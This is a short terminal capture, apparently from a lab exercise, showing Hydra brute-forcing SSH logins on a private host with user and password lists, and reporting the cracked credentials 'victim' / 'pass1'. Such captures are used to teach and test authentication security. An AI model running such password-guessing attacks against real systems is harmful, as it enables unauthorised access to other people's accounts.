 ❯ hydra -L users.txt -P pass.txt 172.16.16.18 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-30 06:51:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:9/p:10), ~6 tries per task
[DATA] attacking ssh://172.16.16.18:22/
[22][ssh] host: 172.16.16.18   login: victim   password: pass1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-30 06:51:56
♡ • ~